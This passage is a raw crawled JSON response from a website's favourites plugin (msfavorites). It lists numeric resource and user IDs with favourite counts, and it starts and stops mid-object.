:1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659544
body_size: 33727
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659544","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,